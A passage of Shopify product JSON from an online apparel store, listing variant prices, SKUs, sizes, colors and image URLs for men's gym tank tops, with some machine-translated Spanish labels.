\/ 2XL","options":["Rojo","2XL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328739568,"title":"Rojo \/ 3XL","option1":"Rojo","option2":"3XL","option3":null,"sku":"CJYH136350012LO","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Rojo \/ 3XL","public_title":"Rojo \/ 3XL","options":["Rojo","3XL"],"price":2499,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328772336,"title":"Negro \/ S","option1":"Negro","option2":"S","option3":null,"sku":"CJYH136350013MN","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Negro \/ S","public_title":"Negro \/ S","options":["Negro","S"],"price":2499,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328805104,"title":"Azul \/ S","option1":"Azul","option2":"S","option3":null,"sku":"CJYH136350019SH","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Azul \/ S","public_title":"Azul \/ S","options":["Azul","S"],"price":2499,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328837872,"title":"Negro \/ 3XL","option1":"Negro","option2":"3XL","option3":null,"sku":"CJYH136350018RI","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Negro \/ 3XL","public_title":"Negro \/ 3XL","options":["Negro","3XL"],"price":2499,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328870640,"title":"Azul \/ L","option1":"Azul","option2":"L","option3":null,"sku":"CJYH136350021UF","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Azul \/ L","public_title":"Azul \/ L","options":["Azul","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328903408,"title":"Azul \/ METRO","option1":"Azul","option2":"METRO","option3":null,"sku":"CJYH136350020TG","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Azul \/ METRO","public_title":"Azul \/ METRO","options":["Azul","METRO"],"price":2499,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328936176,"title":"Blanco \/ METRO","option1":"Blanco","option2":"METRO","option3":null,"sku":"CJYH136350002BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Blanco \/ METRO","public_title":"Blanco \/ METRO","options":["Blanco","METRO"],"price":2499,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328968944,"title":"Blanco \/ L","option1":"Blanco","option2":"L","option3":null,"sku":"CJYH136350003CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Blanco \/ L","public_title":"Blanco \/ L","options":["Blanco","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329001712,"title":"Azul \/ 3XL","option1":"Azul","option2":"3XL","option3":null,"sku":"CJYH136350024XC","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Azul \/ 3XL","public_title":"Azul \/ 3XL","options":["Azul","3XL"],"price":2499,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329034480,"title":"Blanco \/ SG","option1":"Blanco","option2":"SG","option3":null,"sku":"CJYH136350004DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Blanco \/ SG","public_title":"Blanco \/ SG","options":["Blanco","SG"],"price":2499,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329067248,"title":"Azul \/ 2XL","option1":"Azul","option2":"2XL","option3":null,"sku":"CJYH136350023WD","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Azul \/ 2XL","public_title":"Azul \/ 2XL","options":["Azul","2XL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329100016,"title":"Rojo \/ SG","option1":"Rojo","option2":"SG","option3":null,"sku":"CJYH136350010JQ","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Rojo \/ SG","public_title":"Rojo \/ SG","options":["Rojo","SG"],"price":2499,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329132784,"title":"Rojo \/ L","option1":"Rojo","option2":"L","option3":null,"sku":"CJYH136350009IR","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Rojo \/ L","public_title":"Rojo \/ L","options":["Rojo","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329165552,"title":"Rojo \/ METRO","option1":"Rojo","option2":"METRO","option3":null,"sku":"CJYH136350008HS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Rojo \/ METRO","public_title":"Rojo \/ METRO","options":["Rojo","METRO"],"price":2499,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329198320,"title":"Azul \/ SG","option1":"Azul","option2":"SG","option3":null,"sku":"CJYH136350022VE","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Azul \/ SG","public_title":"Azul \/ SG","options":["Azul","SG"],"price":2499,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329231088,"title":"Blanco \/ 2XL","option1":"Blanco","option2":"2XL","option3":null,"sku":"CJYH136350005EV","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Blanco \/ 2XL","public_title":"Blanco \/ 2XL","options":["Blanco","2XL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329263856,"title":"Negro \/ 2XL","option1":"Negro","option2":"2XL","option3":null,"sku":"CJYH136350017QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Negro \/ 2XL","public_title":"Negro \/ 2XL","options":["Negro","2XL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329296624,"title":"Blanco \/ 3XL","option1":"Blanco","option2":"3XL","option3":null,"sku":"CJYH136350006FU","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Blanco \/ 3XL","public_title":"Blanco \/ 3XL","options":["Blanco","3XL"],"price":2499,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329329392,"title":"Rojo \/ S","option1":"Rojo","option2":"S","option3":null,"sku":"CJYH136350007GT","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Rojo \/ S","public_title":"Rojo \/ S","options":["Rojo","S"],"price":2499,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329362160,"title":"Blanco \/ S","option1":"Blanco","option2":"S","option3":null,"sku":"CJYH136350001AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Blanco \/ S","public_title":"Blanco \/ S","options":["Blanco","S"],"price":2499,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329394928,"title":"Negro \/ L","option1":"Negro","option2":"L","option3":null,"sku":"CJYH136350015OL","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Negro \/ L","public_title":"Negro \/ L","options":["Negro","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329427696,"title":"Negro \/ SG","option1":"Negro","option2":"SG","option3":null,"sku":"CJYH136350016PK","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Negro \/ SG","public_title":"Negro \/ SG","options":["Negro","SG"],"price":2499,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329460464,"title":"Negro \/ METRO","option1":"Negro","option2":"METRO","option3":null,"sku":"CJYH136350014NM","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Negro \/ METRO","public_title":"Negro \/ METRO","options":["Negro","METRO"],"price":2499,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9444578.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2899721.jpg?v=1766122508","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9216676.jpg?v=1766122508","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2612663.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3036370.jpg?v=1766122508"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","options":[{"name":"Color","position":1,"values":["Rojo","Negro","Azul","Blanco"]},{"name":"Tamaño","position":2,"values":["2XL","3XL","S","L","METRO","SG"]}],"url":"\/es\/products\/mens-muscle-training-sports-vest-fashion-camouflage","media":[{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"},"aspect_ratio":1.063,"height":778,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","width":827},{"alt":"Mens camo training tank - ALLRJ","id":30188217434352,"position":2,"preview_image":{"aspect_ratio":1.0,"height":550,"width":550,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9444578.jpg?v=1766122510"},"aspect_ratio":1.0,"height":550,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9444578.jpg?v=1766122510","width":550},{"alt":"Mens camo training tank - ALLRJ","id":30188218089712,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2899721.jpg?v=1766122508"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2899721.jpg?v=1766122508","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188219236592,"position":4,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9216676.jpg?v=1766122508"},"aspect_ratio":1.063,"height":778,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9216676.jpg?v=1766122508","width":827},{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188227297520,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2612663.jpg?v=1766122510"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2612663.jpg?v=1766122510","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188227428592,"position":8,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3036370.jpg?v=1766122508"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3036370.jpg?v=1766122508","width":750}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/fitness-mens-vest.js
body_size: 1122
content:
{"id":9070706819312,"title":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top","handle":"fitness-mens-vest","description":"\u003cp\u003eDesigned for hardcore gym-goers and bodybuilders, the Allrj Hardcore Men’s Tank Top is the perfect workout companion. Made from durable, high-quality materials, it offers maximum comfort and allows for unrestricted movement. Stay cool and focused during your intense workouts with this must-have tank top.\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"114\" width=\"533\" src=\"https:\/\/cf.cjdropshipping.com\/20190907\/187962926886523.png\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2024-10-19T18:22:28-04:00","created_at":"2024-10-19T18:22:28-04:00","vendor":"ALLRJ","type":"","tags":["New arrivals"],"price":4199,"price_min":4199,"price_max":4199,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":46703487746288,"title":"Blue \/ 2XL","option1":"Blue","option2":"2XL","option3":null,"sku":"CJNSTXYH00970-Blue-2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949479664,"product_id":9070706819312,"position":5,"created_at":"2024-10-19T18:22:42-04:00","updated_at":"2025-12-19T00:22:16-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":493,"height":487,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736","variant_ids":[46703487746288,46703487779056,46703487811824,46703487844592]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - Blue \/ 2XL","public_title":"Blue \/ 2XL","options":["Blue","2XL"],"price":4199,"weight":200,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding 